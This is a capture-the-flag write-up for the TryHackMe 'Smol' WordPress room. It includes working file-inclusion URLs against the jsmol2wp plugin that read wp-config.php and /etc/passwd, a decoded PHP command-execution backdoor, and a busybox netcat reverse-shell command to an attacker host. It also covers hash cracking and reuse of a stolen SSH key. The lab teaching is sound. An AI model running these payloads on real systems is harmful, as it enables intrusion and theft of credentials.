
INTRO
THM just released the first medium CTF room of 2025. You can take a crack at it here first if you would like to:
Context:
At the heart of Smol is a WordPress website, a common target due to its extensive plugin ecosystem. The machine showcases a publicly known vulnerable plugin, highlighting the risks of neglecting software updates and security patches. Enhancing the learning experience, Smol introduces a backdoored plugin, emphasizing the significance of meticulous code inspection before integrating third-party components.
Quick Tips: Do you know that on computers without GPU like the AttackBox, John The Ripper is faster than Hashcat?
ENUMERATION
To begin, we do a nmap scan to see what common ports are open.
nmap -sS <MACHINE IP>
Next, we type in the IP address into a web browser to see if there is any webpage displayed and being served on port 80.

We are redirected to a web address of www.smol.thm but since our system does not know the IP to domain name mapping, we will have to add a mapping in /etc/hosts.
echo "10.10.172.60 www.smol.thm" >> /etc/hosts *Note: You will need to be root to run this

We are greeted with a webpage powered by WordPress. Viewing the RCE page and scrolling down, gives us the option to comment but requires us to be logged in. Clicking the hyperlink leads us to the login page.

From the context, we know a publicly known vulnerable plugin exists. There are a few ways to enumerate this plugin.
Method 1 (WPScan):
wpscan --url www.smol.thm
OR
wpscan --url www.smol.thm --api-token <token>
The first method of enumerating plugin makes use of WordPress scanner which you can sign up for and it provides you with an API token.

If you prefer not to sign up for an account and get an API token, the scan would only provide the plugins installed and not the possible vulnerabilities associated with the plugin. Differences between a scan with a token and no token are shown below.
No Token Scan
With Token Scan

A quick Google search of jsmol2wp would yield vulnerabilities associated with it.
Method 2 (Ffuf):
All WordPress plugins are stored in the directory /wp-content/plugins/… If a plugin exists, the server would respond with a code 200. Using a curated wordlist of plugin names, we can brute-force the enumeration of plugins.
I found a GitHub repository that contains a word list with WordPress plugin names, Plugin-names.txt. Using this and Fuff:
ffuf -w <WORDLIST PATH> -u "http://www.smol.thm/wp-content/plugins/FUZZ"
EXPLOITATION
From the wpscan, we know that JSmol2wp v1.07 is susceptible to server-side request forgery. If you search up the CVE numbers (CVE-2018–20463), you will find posts talking about a file inclusion vulnerability which can also be used for server-side request forgery. I found a good GitHub writeup detailing POCs of vulnerabilities regarding JSmol2wp v1.07.
Using the file inclusion vulnerability we can read files like /etc/passwd or important WordPress files like wp-config.php.
http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php

We can see the entirety of wp-config.php as well as some credentials. Taking this one step further, we can also view /etc/passwd.
http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../../../../../../etc/passwd
We see many user accounts including think, xavi, diego and gege.

Using the credentials we found in wp-config.php in the WordPress login portal, we get a successful login as wpuser.
If you click into the Pages tab on the left, there is a highly confidential and conveniently named page called “Webmaster Tasks!!”.

Accessing the page, we find a task pointing us in the direction of the backdoor plugin.

“Hello Dolly” is a plugin that is installed by default on all WordPress panels. The code for the plugin can be accessed via
/wp-content/plugins/hello.php. Using the file inclusion vulnerability, we can traverse the directories and view the source code of hello.php.
Extra info:

When using the directory traversal/file inclusion exploit, we are in the
/wp-content/plugins/jsmol2wp/php/ which you can see here:
http://www.smol.thm/wp-content/plugins/jsmol2wp/php/This means that the number of “../ “ (used for going back to the previous directory), has to bring us to the plugins directory so we can access hello.php. I drew a simple diagram to help with understanding.
Therefore, the link to view hello.php is:
www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../hello.phpScrolling down, we see some malicious base64 encoded code inside the function hello_dolly().

The eval() function essentially tells PHP to run everything within the parenthesis as PHP code. Decoding base64 string using CyberChef, we get:
if (isset($_GET["\143\155\x64"])) { system($_GET["\143\x6d\144"]); } At first glance, “\143\155\x64” and “\143\x6d\144” look too weird to be parameter names. That is because the name of the parameter that PHP is retrieving from the link is encoded. Using a tool like UnPHP, we can decode the parameter name.


Both encoded strings actually lead to the same result. Now, we know that we have to pass some sort of payload to the cmd parameter. Going back to the decoded base64 PHP code, the code is grabbing whatever is passed into the cmd parameter and passing it into the system() function. The system() function runs whatever is given to it in a shell instead of running it as PHP code.
Now that we have a good understanding of the backdoor, let's exploit it! Heading back to the WordPress dashboard, this backdoor can be used wherever hello.php is called. Usually, all the tabs in the WordPress panel would use the “Hello Dolly” plugin.

Shown above, is an example of the “Hello Dolly” plugin at work. I will be using the Dashboard tab for the backdoor exploit. Looking at the link to access this Dashboard tab:
http://www.smol.thm/wp-admin/index.phpWe just need to specify what payload will be passed into the cmd parameter at the back of this link. For example:
http://www.smol.thm/wp-admin/index.php?cmd=<PAYLOAD>Using revshells, we can craft a payload to send to the target to get a web shell. A payload I found that works is the BusyBox netcat -e Reverse shell payload:
busybox nc <ATTACKER IP> 4444 -e bashBefore we send the payload, we need to open our machine’s port to listen for connections on the specified port (4444). On your machine run this command:
nc -nvlp 4444Then, we can send the payload to get a reverse shell back to our machine. Curated link to enter:
http://www.smol.thm/wp-admin/index.php?cmd=busybox nc <ATTACKER IP> 4444 -e bash
SUCCESS!! *Note: The reverse shell may take a while to connect to your machine
INTERACTIVE SHELL
Our current reverse shell is not very interactive with no TAB auto-completion and no editing misspelt commands using arrow keys. To turn our current shell into an interactive shell we need Python or Python3 to be installed. To check, enter this simple command:
python -c "print('hello')"
python3 -c "print('hello')"
If it outputs “hello” then the specific version of python is installed. In this case, only the command with python3 outputs “hello”. Therefore, we will use it for subsequent commands. Enter this into the shell:
python3 -c "import pty; pty.spawn('/bin/bash')"You should see your shell change into this:

Background the shell with Ctrl + Z and type this command:
stty raw -echo && fgAfter the shell comes back into foreground, you need to press enter to see the prompt. We have successfully established an interactive shell!
User.txt
Currently, if you list the directories and files in /opt you will see a file named wp_backup.sql. This is unusual as /opt is usually empty. You can move this file to your machine for analysis via a python web server and using wget.
python3 -m http.server 9000wget http://<MACHINE IP>:9000/wp_backup.sql*Note: Python web server will be launched in whichever directory you are currently in
Viewing the file, we can see SQL queries and their respective outputs. If you keep scrolling down the file you will eventually find a table dump of wp_users which contain usernames and passwords in hashed format.

Using John and rockyou.txt word list you can attempt to crack the relevant password hashes which include those of Think, Diego, Xavi and Gege. Create a file and put the entire file hash into the file. I recommend cracking the hash one at a time by only including one hash in the file at one time.
john --wordlist=<WORDLIST PATH> <FILE CONTAINING HASHES>After running john on all the relevant hashes, we were unsuccessful in cracking Think and Xavi’s hash. However we were able to get the password for Gege and Diego. Using the su command we try to switch to both users.


We were successful in switching to user diego however failed for user gege. Weird. The password we cracked for gege’s hash is not the user’s password. If we go into Diego’s home folder we find the user.txt file to answer the first question.
SSH AS Think
Viewing the group diego belongs to:


Diego belongs to internal group and if we view the permission of the home folders of each user:

We can read each user’s home folder. If we list out all the directories and files of each user we find a hidden .ssh folder with read permissions for everyone in the think user’s directory.
We also find out that there is a zip file in gege’s directory named wordpress.old.zip which can only be read and executed by user gege

Listing the files and directories in the .ssh folder in think’s directory:

We see that the private key id_rsa is open for everyone to read. Therefore, we can just print it out and copy and paste it into a txt file on our machine to be used for SSH Authentication to log in to the machine as think.
chmod 600 <PRIVATE KEY FILE PATH>*Note: Make sure to change the file permissions for the saved SSH private key file on your machine or SSH will not allow that file to be used for authentication.
ssh -i <PRIVATE KEY FILE PATH> think@<MACHINE IP>
SUCCESS!
Root.txt
Since we do not know think’s password, we can’t list the sudo commands we can perform. However, one interesting thing to note is that if we try to switch users again we can switch to user gege without being prompted for a password.

Since we are now gege, we can read and execute the zip file we found in gege’s directory. If we try to unzip the zip file to analyse its contents, we get prompted with a password to unzip wp-config.php:

Entering the password for the hash we cracked earlier for gege, we successfully extracted all the contents in the zip file. Viewing the extracted wp-config.php located in wordpress.old/wp-config.php, we find our last user, Xavi’s credentials.
Switching to user xavi:

SUCCESS! Since we have Xavi’s credentials, we can list the sudo permissions for xavi:

We can run all sudo commands on Xavi’s account. Therefore, we can just switch to the root user from here and cat out root.txt.

CONCLUSION
This was certainly a challenging room for me, especially for the encoded parameter name part. Even if you put it into CyberChef and try to auto-bake it comes out with no results. The first part of getting a reverse shell into the machine was certainly difficult but it subsequently got easier. Overall a great room for learning and testing your skills. Thanks to TryHackMe and Josemlwdf for creating this room. 👍 👏